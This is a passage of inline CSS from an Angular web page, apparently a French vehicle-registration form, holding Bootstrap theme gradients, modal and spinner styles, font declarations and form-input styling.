.btn-warning.active[_ngcontent-ng-c1900935520]{background-color:#eb9316;border-color:#e38d13}.btn-warning.disabled[_ngcontent-ng-c1900935520], .btn-warning[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520], .btn-warning.disabled[_ngcontent-ng-c1900935520]:hover, .btn-warning[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning.disabled[_ngcontent-ng-c1900935520]:focus, .btn-warning[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning.disabled.focus[_ngcontent-ng-c1900935520], .btn-warning[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning.focus[_ngcontent-ng-c1900935520], .btn-warning.disabled[_ngcontent-ng-c1900935520]:active, .btn-warning[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:active, .btn-warning.disabled.active[_ngcontent-ng-c1900935520], .btn-warning[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning.active[_ngcontent-ng-c1900935520]{background-color:#eb9316;background-image:none}.btn-danger[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9534f),to(#c12e2a));background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9534f",endColorstr="#ffc12e2a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#b92c28}.btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger[_ngcontent-ng-c1900935520]:focus{background-color:#c12e2a;background-position:0 -15px}.btn-danger[_ngcontent-ng-c1900935520]:active, .btn-danger.active[_ngcontent-ng-c1900935520]{background-color:#c12e2a;border-color:#b92c28}.btn-danger.disabled[_ngcontent-ng-c1900935520], .btn-danger[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520], .btn-danger.disabled[_ngcontent-ng-c1900935520]:hover, .btn-danger[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger.disabled[_ngcontent-ng-c1900935520]:focus, .btn-danger[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger.disabled.focus[_ngcontent-ng-c1900935520], .btn-danger[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger.focus[_ngcontent-ng-c1900935520], .btn-danger.disabled[_ngcontent-ng-c1900935520]:active, .btn-danger[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:active, .btn-danger.disabled.active[_ngcontent-ng-c1900935520], .btn-danger[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger.active[_ngcontent-ng-c1900935520]{background-color:#c12e2a;background-image:none}.thumbnail[_ngcontent-ng-c1900935520], .img-thumbnail[_ngcontent-ng-c1900935520]{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px #00000013}.dropdown-menu[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:hover, .dropdown-menu[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:focus{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff5f5f5",endColorstr="#ffe8e8e8",GradientType=0);background-repeat:repeat-x;background-color:#e8e8e8}.dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:hover, .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:focus{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);background-repeat:repeat-x;background-color:#2e6da4}.navbar-default[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#f8f8f8));background-image:linear-gradient(to bottom,#fff 0,#f8f8f8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#fff8f8f8",GradientType=0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px #ffffff26,0 1px 5px #00000013}.navbar-default[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .open[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .navbar-default[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dbdbdb),to(#e2e2e2));background-image:linear-gradient(to bottom,#dbdbdb 0,#e2e2e2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffdbdbdb",endColorstr="#ffe2e2e2",GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px #00000013}.navbar-brand[_ngcontent-ng-c1900935520], .navbar-nav[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{text-shadow:0 1px 0 rgba(255,255,255,.25)}.navbar-inverse[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3c3c3c),to(#222));background-image:linear-gradient(to bottom,#3c3c3c 0,#222);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff3c3c3c",endColorstr="#ff222222",GradientType=0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-radius:4px}.navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .open[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff080808",endColorstr="#ff0f0f0f",GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px #00000040}.navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-brand[_ngcontent-ng-c1900935520], .navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-static-top[_ngcontent-ng-c1900935520], .navbar-fixed-top[_ngcontent-ng-c1900935520], .navbar-fixed-bottom[_ngcontent-ng-c1900935520]{border-radius:0}@media(max-width:767px){.navbar[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520]   .open[_ngcontent-ng-c1900935520]   .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .navbar[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520]   .open[_ngcontent-ng-c1900935520]   .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:hover, .navbar[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520]   .open[_ngcontent-ng-c1900935520]   .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:focus{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);background-repeat:repeat-x}}.alert[_ngcontent-ng-c1900935520]{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px #ffffff40,0 1px 2px #0000000d}.alert-success[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dff0d8),to(#c8e5bc));background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffdff0d8",endColorstr="#ffc8e5bc",GradientType=0);background-repeat:repeat-x;border-color:#b2dba1}.alert-info[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9edf7),to(#b9def0));background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9edf7",endColorstr="#ffb9def0",GradientType=0);background-repeat:repeat-x;border-color:#9acfea}.alert-warning[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fcf8e3),to(#f8efc0));background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffcf8e3",endColorstr="#fff8efc0",GradientType=0);background-repeat:repeat-x;border-color:#f5e79e}.alert-danger[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f2dede),to(#e7c3c3));background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff2dede",endColorstr="#ffe7c3c3",GradientType=0);background-repeat:repeat-x;border-color:#dca7a7}.progress[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ebebeb),to(#f5f5f5));background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffebebeb",endColorstr="#fff5f5f5",GradientType=0);background-repeat:repeat-x}.progress-bar[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#286090));background-image:linear-gradient(to bottom,#337ab7 0,#286090);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff286090",GradientType=0);background-repeat:repeat-x}.progress-bar-success[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5cb85c),to(#449d44));background-image:linear-gradient(to bottom,#5cb85c 0,#449d44);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5cb85c",endColorstr="#ff449d44",GradientType=0);background-repeat:repeat-x}.progress-bar-info[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),to(#31b0d5));background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5bc0de",endColorstr="#ff31b0d5",GradientType=0);background-repeat:repeat-x}.progress-bar-warning[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f0ad4e),to(#ec971f));background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff0ad4e",endColorstr="#ffec971f",GradientType=0);background-repeat:repeat-x}.progress-bar-danger[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9534f),to(#c9302c));background-image:linear-gradient(to bottom,#d9534f 0,#c9302c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9534f",endColorstr="#ffc9302c",GradientType=0);background-repeat:repeat-x}.progress-bar-striped[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.list-group[_ngcontent-ng-c1900935520]{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px #00000013}.list-group-item.active[_ngcontent-ng-c1900935520], .list-group-item.active[_ngcontent-ng-c1900935520]:hover, .list-group-item.active[_ngcontent-ng-c1900935520]:focus{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2b669a));background-image:linear-gradient(to bottom,#337ab7 0,#2b669a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2b669a",GradientType=0);background-repeat:repeat-x;border-color:#2b669a}.list-group-item.active[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .list-group-item.active[_ngcontent-ng-c1900935520]:hover   .badge[_ngcontent-ng-c1900935520], .list-group-item.active[_ngcontent-ng-c1900935520]:focus   .badge[_ngcontent-ng-c1900935520]{text-shadow:none}.panel[_ngcontent-ng-c1900935520]{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px #0000000d}.panel-default[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff5f5f5",endColorstr="#ffe8e8e8",GradientType=0);background-repeat:repeat-x}.panel-primary[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);background-repeat:repeat-x}.panel-success[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dff0d8),to(#d0e9c6));background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffdff0d8",endColorstr="#ffd0e9c6",GradientType=0);background-repeat:repeat-x}.panel-info[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9edf7),to(#c4e3f3));background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9edf7",endColorstr="#ffc4e3f3",GradientType=0);background-repeat:repeat-x}.panel-warning[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fcf8e3),to(#faf2cc));background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffcf8e3",endColorstr="#fffaf2cc",GradientType=0);background-repeat:repeat-x}.panel-danger[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f2dede),to(#ebcccc));background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff2dede",endColorstr="#ffebcccc",GradientType=0);background-repeat:repeat-x}.well[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e8e8e8),to(#f5f5f5));background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffe8e8e8",endColorstr="#fff5f5f5",GradientType=0);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px #0000000d,0 1px #ffffff1a}









</style><style>.modal[_ngcontent-ng-c1900935520]{background-color:#aaaaaa4d;overflow:auto!important}.modal-header[_ngcontent-ng-c1900935520]{background:#002a40;border:2px solid #dddddd;color:#fff;font-size:1.2em;padding:1em}.modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]{float:right;background-color:#ddd;color:#0f0f0f;padding:.1em .3em;font-size:1.2em}.modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:hover{opacity:.7}.modal-no-title[_ngcontent-ng-c1900935520]{background:transparent;padding:0;border:0}.modal-no-title[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]{float:right;color:#0f0f0f;background-color:inherit;font-size:2em}@media screen and (min-width:1024px){.modal-lg[_ngcontent-ng-c1900935520]{width:75%!important}.modal-content[_ngcontent-ng-c1900935520]{max-width:inherit}}@media screen and (max-width:1024px){.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]{height:100%;max-width:inherit;margin:inherit;align-items:inherit;width:auto}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-content[_ngcontent-ng-c1900935520]{height:100%;inset:0;padding:0}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]{z-index:1;position:absolute;right:0;margin:0}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   h4[_ngcontent-ng-c1900935520]{float:left}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]{z-index:1;font-size:2em;border-radius:50%;text-shadow:0 1px 0 #fff;padding:1rem;margin:0}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:focus, .full-screen[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:active, .full-screen[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:hover, .full-screen[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:visited{background:#0000001a;font-size:4em;outline:inherit}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]   span[_ngcontent-ng-c1900935520]{padding-right:.3em;padding-left:.3em}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-body[_ngcontent-ng-c1900935520]{padding:inherit;height:100%}}</style><style>
    #pre-bootstrap {
      background-color: #FFFFFF;
      bottom: 0px;
      left: 0px;
      position: fixed;
      right: 0px;
      top: 0px;
      z-index: 999999;
    }

    #pre-bootstrap div.messaging {
      color: #414856;
      font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
      left: 0px;
      position: absolute;
      margin-top: -150px;
      right: 0px;
      text-align: center;
      top: 50%;
    }

    #pre-bootstrap h1 {
      margin: 0px 0px 50px 0px;
    }

    @media screen and (min-width: 400px) {
      .logo {
        display: block;
        position: relative;
        margin-left: auto;
        margin-right: auto;
      }
    }

    img {
      max-width: 100%;
      max-height: 100%;
    }


    #loading {
      display: none;
    }
    noscript p:first-child {
      font-size: 19px;
    }
    noscript p:last-child > a {
      color: #0b6ba8;
    }

    @font-face {
      font-family: 'opensans';
      src: url('assets/fonts/font_4127014587169234148.woff2') format('woff2');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
    }
    @font-face {
      font-family: 'opensans';
      src: url('assets/fonts/font_691269351942862487.woff2') format('woff2');
      font-weight: bold;
      font-style: normal;
      font-display: swap;
    }

  </style><style>html,body,div,span,h1,a,img{margin:0;padding:0;border:0;font-style:inherit;font-variant-ligatures:inherit;font-variant-caps:inherit;font-variant-numeric:inherit;font-variant-east-asian:inherit;font-weight:inherit;font-stretch:inherit;line-height:inherit;vertical-align:baseline}img{max-width:100%;max-height:100%}*{box-sizing:border-box}html{font-size:100%;font-family:opensans,Arial,sans-serif;background-color:#272729}body{line-height:1.25;background-color:#fff;color:#080808}a{color:#0b6ba8;text-decoration:underline}a:hover{text-decoration:none;color:#002a40}*:focus:not(:focus-visible){outline:none!important}*:focus-visible:not(.modal):not(.to-top){outline-offset:.2rem!important;outline:#0063cb outset .2rem!important;position:relative!important;z-index:1!important}.spinner{width:50px;height:50px;border-radius:50%;background:conic-gradient(#deddde 0deg 180deg,#acacac 180deg 360deg);animation:rotate 1.5s linear infinite;-webkit-mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));margin:100px auto 0;text-align:center}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@media print{a{text-decoration:none;color:#000!important}}#pre-bootstrap{background-color:#fff;inset:0;position:fixed;z-index:999999}div.messaging{color:#414856;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;left:0;position:absolute;margin-top:-10%;right:0;text-align:center;top:50%}#pre-bootstrap h1{margin:0 0 50px}.spinner>div{width:10px;height:10px;background-color:#414856;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style><style>@charset "UTF-8";#skip-link[_ngcontent-ng-c58857224]{overflow:auto;background:#272729}#skip-link[_ngcontent-ng-c58857224]   .fr-skiplinks__list[_ngcontent-ng-c58857224]{list-style:none;margin:0;padding:0;display:flex}#skip-link[_ngcontent-ng-c58857224]   .fr-link[_ngcontent-ng-c58857224]{display:block;position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;margin:0;padding:0}#skip-link[_ngcontent-ng-c58857224]   .fr-link[_ngcontent-ng-c58857224]:focus{position:static!important;clip:auto;overflow:visible;height:auto;padding:10px;margin:10px;color:#fff;text-decoration:none}#skip-link[_ngcontent-ng-c58857224]   .fr-link[_ngcontent-ng-c58857224]:focus-visible{outline:.2rem solid #4d94ff!important;outline-offset:.2rem!important}</style><style>.redStar[_ngcontent-ng-c3772484547]{text-decoration:none;color:#d80025}#infoImmat.infoImmat--open[_ngcontent-ng-c3772484547]{padding:1em;border:solid 3px #CCCCCC}section[_ngcontent-ng-c3772484547]   h4[_ngcontent-ng-c3772484547]{margin-bottom:1em;padding:0}.input-size1[_ngcontent-ng-c3772484547]{width:25px;text-align:center}.input-size2[_ngcontent-ng-c3772484547]{width:40px;text-align:center}.input-size3[_ngcontent-ng-c3772484547]{width:60px;text-align:center}.input-size4[_ngcontent-ng-c3772484547]{width:70px;text-align:center}.input-size14[_ngcontent-ng-c3772484547]{width:150px;text-align:center}span.saisieOK[_ngcontent-ng-c3772484547]   input[_ngcontent-ng-c3772484547]{border:solid 2px #0C7B38}span.saisieKO[_ngcontent-ng-c3772484547]   input[_ngcontent-ng-c3772484547]{border:solid 2px #d91717}span[_ngcontent-ng-c3772484547]   img[_ngcontent-ng-c3772484547]{content:"";height:1.5em;width:1.5em;display:inline-block;vertical-align:middle;margin-left:.5em}legend[_ngcontent-ng-c3772484547]{color:#0b6ba8;font-family:opensans,Arial,sans-serif;font-size:1.3em;padding:.5em;margin:auto;text-align:center}#block-info-important[_ngcontent-ng-c3772484547]   h3[_ngcontent-ng-c3772484547]{background-color:#a63950}#block-info-important[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547]{color:#a63950}#block-info-nouveau[_ngcontent-ng-c3772484547]   